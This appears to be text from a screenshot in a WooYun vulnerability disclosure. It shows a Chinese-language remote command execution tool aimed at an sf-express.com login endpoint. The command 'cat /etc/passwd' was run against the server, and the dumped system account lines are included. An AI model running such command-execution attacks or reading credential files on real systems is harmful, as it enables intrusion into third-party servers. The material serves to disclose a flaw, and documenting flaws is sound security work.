 请输入测试地址: sf-express.com/wbep/loginmgmt/index.actio
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
输入命令: cat /etc/passwd
发送命令 当前用户 列当前目录 查看IP地址
www.wooyun.org